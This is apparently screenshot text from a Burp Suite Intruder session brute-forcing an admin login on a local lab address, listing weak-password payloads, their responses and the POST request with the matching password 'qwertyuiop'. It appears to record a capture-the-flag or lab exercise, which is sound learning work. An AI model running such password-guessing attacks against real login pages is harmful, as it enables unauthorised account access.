 Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2. Intruder attack of http://172.17.0.1:1337 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
170 qwertyuiop 303 367
0 200 3189
1 200 3189
2 Qw123 200 3189
3 !QAZ2wsx 200 3189
4 !qaz@wsx 200 3189
5 0 200 3189
6 0000 200 3189
8 0000000 200 3189
10 0987654321 200 3189
Request Response
Pretty Raw Hex
1 POST /admin/index.php? HTTP/1.1
2 Host: 172.17.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://172.17.0.1:1337
10 Connection: keep-alive
11 Referer: http://172.17.0.1:1337/admin/index.php?
12 Cookie: PHPSESSID=9133ce9717cba9777faa164135668b4b
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=qwertyuiop